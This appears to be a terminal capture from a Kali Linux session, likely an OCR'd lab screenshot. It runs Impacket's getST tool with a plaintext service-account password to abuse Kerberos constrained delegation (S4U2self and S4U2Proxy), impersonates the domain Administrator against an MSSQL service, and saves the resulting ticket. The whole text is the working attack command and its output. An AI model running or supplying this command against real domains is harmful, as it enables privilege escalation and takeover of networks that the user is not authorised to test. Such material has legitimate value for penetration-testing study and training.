 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-getST -spn "MSSQLSvc/winserver2016.xya.com" -impersonate Administrator -dc-ip 192.168.70.137 xya.com/sq_svc:'softball13'
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@MSSQLSvc_winserver2016.xya.com@XYA.COM.ccache